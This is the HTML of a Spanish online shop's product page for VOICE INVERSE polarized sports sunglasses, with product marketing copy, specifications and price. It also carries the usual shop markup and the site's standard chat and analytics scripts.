<li><a href="https://voice-sports.com/tech/"><strong>Montura de alta calidad</strong>, <strong>TR90</strong></a></li>
<li><strong>Patilla flexible</strong></li>
<li><strong>Protección UV400</strong></li>
<li><strong>Recubrimiento REVO</strong>, reduce la intensidad del sol en días de mucha luz</li>
<li><strong>Talla gafa (distancia de patilla a patilla): </strong>130mm<strong>. </strong></li>
<li>Posibilidad de <strong>personalización</strong>, lente, apoyo nasal</li>
</ul>
<p>&nbsp;</p>
<p>¿Necesitas lentes extras? ¡Acompaña tu pedido de una lente adicional <a href="https://voice-sports.com/categoria-producto/accesorios/">aquí</a>!</p>
<p>&nbsp;</p>
<h2><span style="font-size: 85%;"><strong>¡Gafas deportivas polarizadas VOICE INVERSE!</strong></span></h2>
<p>Las<strong> lentes polarizadas</strong> de VOICE son una de las lentes más demandadas en nuestra web gracias a sus increíbles prestaciones y a su precio. Ya sea con<em> lente de espejo</em> o<em> lente smoked</em>, las gafas deportivas VOICE polarizadas se convertirán en tu nueva compañera de entrenos.</p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: 85%;">¡Combina tus gafas deportivas VOICE INVERSE a tu manera! </span></strong></h2>
<p>Las gafas VOICE INVERSE se encuentran en <strong>8 colores de montura</strong> diferentes: blanco, verde, rosa, naranja, amarillo, azul, rojo y negro, con la opción de<strong> personalizar incluso el apoyo nasal</strong>, que también está disponible en los mismos colores. Cuenta con una patilla super flexible, aunque con una dureza firme y una<strong> goma interna</strong> que hace que su fijación sea muy precisa. ¿Todavía no tienes las tuyas?</p>
<p>La lente, sin ser de dimensiones muy grandes, envuelve de forma correcta los ojos y nos proporciona un campo de visión totalmente nítido.</p>
<p>&nbsp;</p>
<h2><span style="font-size: 85%;"><strong>Gafas VOICE INVERSE: cómodas, ligeras y a un gran precio</strong></span></h2>
<p>Toda la gama de gafas Voice comparten unos principios comunes. Son simples en su diseño y fáciles a la hora de intercambiar lentes. Ofrecen un buen rendimiento en cada uno de los terrenos para los que han sido pensadas. Y tienen multitud de opciones de colores y combinaciones de lentes que nos permitirán tener unas gafas Voice prácticamente a medida.</p>
<p>&nbsp;</p>
<h2><strong>Gafas ideales para la práctica de running, ciclismo, triatlón y pádel</strong></h2>
<p>Gracias a su <strong>ajuste perfecto</strong>, su <strong>extrema ligereza</strong> y su <strong>gran flexibilidad</strong> las gafas <a href="https://voice-sports.com/categoria-producto/gafas/inverse/">VOICE INVERSE</a> son unas gafas ideales para la práctica deportiva. Deportes como el running, el ciclismo, el pádel o el triatlón te exigen llevar unas gafas ligeras, el peso debe ser el menor posible para que no molesten mientras entrenas o compites.</p>
<p>También las gafas deben ajustarse perfectamente a la forma y tamaño de tu cara para que no salgan despedidas o se muevan; por ello,  la montura de las VOICE INVERSE cuenta con unas patillas ultramoldeables que una vez te las pones, se adaptarán a tu cara y te olvidarás que las llevas puestas.</p>
<p>&nbsp;</p>
<h2><strong>Gafas ideales para hombres y para mujeres</strong></h2>
<p>Por el tamaño de patilla a patilla y la ya comentada flexibilidad de la montura (TR90), las gafas deportivas VOICE INVERSE son ideales tanto para mujeres como para hombres. Ahora solo queda que elijas tu combinación de montura y lente y a disfrutar de tus  gafas deportivas con muchos kilómetros.</p>
<p><strong>¡No te lo piense más y hazte con unas de las gafas polarizadas más completas del mercado!</strong></p>
<p>&nbsp;</p>
<h3><strong>¿Todavía no nos sigues en redes sociales?</strong></h3>
<p>Descubre fotografías de todas nuestras gafas y combinaciones en nuestros perfiles de <a href="https://www.facebook.com/voicesportsco/">Facebook</a> e <a href="https://www.instagram.com/voicesportsco/">Instagram</a>.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Otros colores</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://voice-sports.com/color/negro/" rel="tag">Negro</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lente">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lente</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://voice-sports.com/lente/polarizada/" rel="tag">Polarizada</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://voice-sports.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="fotocromatica">FOTOCROMATICA</option><option value="calcetines">CALCETINES</option><option value="gafas">GAFAS</option><option value="polarizada">POLARIZADA</option><option value="zerox">ZEROX</option><option value="accesorios">ACCESORIOS</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4742"><a href="https://voice-sports.com/categoria-producto/gafas/">GAFAS DEPORTIVAS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4799"><a href="https://voice-sports.com/categoria-producto/gafas/">Gafas</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6954"><a href="https://voice-sports.com/categoria-producto/gafas/koro/">KORO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1324"><a href="https://voice-sports.com/categoria-producto/gafas/inverse/">Inverse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://voice-sports.com/categoria-producto/gafas/ocean/">Ocean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://voice-sports.com/categoria-producto/gafas/classic/">Classic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://www.voice-sports.com/categoria-producto/accesorios/">Accesorios</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4744"><a href="https://voice-sports.com/categoria-producto/lentes">Lentes gafas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="https://voice-sports.com/categoria-producto/accesorios/ajuste-nasal/">Ajuste nasal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://voice-sports.com/deportistas-voice/">#VOICERS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4778"><a href="http://WWW.VOICE-SPORTS.COM">SOBRE NOSOTROS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4804"><a href="https://voice-sports.com/blog/">Conócenos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://voice-sports.com/blog/">Blog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4803"><a href="https://voice-sports.com/categoria-producto/gafas/">Nuestros Productos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://voice-sports.com/tech/">I+D</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://voice-sports.com/faqs/">FAQs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://voice-sports.com/contacto/">CONTACTO</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://voice-sports.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/59b7ec214854b82732fef950/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<div class="ux-body-overlay"></div>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c438e40ce5" /><input type="hidden" name="_wp_http_referer" value="/producto/inverse-black-lente-azul-polarizadas/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://voice-sports.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrarse</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="beadb1caeb" /><input type="hidden" name="_wp_http_referer" value="/producto/inverse-black-lente-azul-polarizadas/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="2417">
			<div class="sticky-add-to-cart__product type-product post-2417 status-publish instock product_cat-gafas product_cat-inverse product_cat-polarizada has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Inverse Black - Lente Azul Polarizada" decoding="async" loading="lazy" srcset="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-100x100.jpg 100w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-150x150.jpg 150w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-330x330.jpg 330w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-336x336.jpg 336w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Inverse Black &#8211; Lente Azul Polarizada</strong></div>
				
	
	<form class="cart" action="https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reducir la cantidad de Inverse Black - Lente Azul Polarizada">				<label class="screen-reader-text" for="quantity_6971af0b026fc">Inverse Black - Lente Azul Polarizada cantidad</label>
		<input
			type="number"
						id="quantity_6971af0b026fc"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Cantidad de productos"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumentar la cantidad de Inverse Black - Lente Azul Polarizada">	</div>
	
		<button type="submit" name="add-to-cart" value="2417" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://voice-sports.com"}},{"@type":"ListItem","position":2,"item":{"name":"GAFAS","@id":"https://voice-sports.com/categoria-producto/gafas/"}},{"@type":"ListItem","position":3,"item":{"name":"Inverse Black &amp;#8211; Lente Azul Polarizada","@id":"https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/#product","name":"Inverse Black - Lente Azul Polarizada","url":"https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/","description":"VOICE INVERSE, gafa deportiva polarizada de gran ajuste. Soporta todo tipo de vibraciones como las que se producen al correr a pie.","image":"https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg","sku":"2417","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"74.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/","seller":{"@type":"Organization","name":"voice-sports","url":"https://voice-sports.com"}}],"gtin":""}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0a0a0a;--wp--preset--color--secondary: #1d2d4d;--wp--preset--color--success: #1d2d4d;--wp--preset--color--alert: #fb7d7d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-88f1153d.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://voice-sports.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://voice-sports.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecciona una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":2417,"name":"Inverse Black - Lente Azul Polarizada","categories":[{"name":"GAFAS"},{"name":"INVERSE"},{"name":"POLARIZADA"}],"prices":{"price":7495,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2417"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-c8e809ab.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-P1M291MQFT" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-03bb1586.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
